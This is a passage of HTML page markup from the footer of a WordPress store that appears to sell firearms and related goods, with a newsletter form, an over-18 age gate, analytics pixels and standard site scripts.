				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="NAA 380GUARDIAN 380 2.5 6R DAO SS" />

							<input type="hidden" name="queried_id" value="219219"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=135674&pr0nm=UNC-LEATHER+UM-OWB-4-MBL-R+OWB+SIZE+4+9320+BLK&pr0pr=39.99&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+UNC-LEATHER+UM-OWB-4-MBL-R+OWB+SIZE+4+9320+BLK&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768928496' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
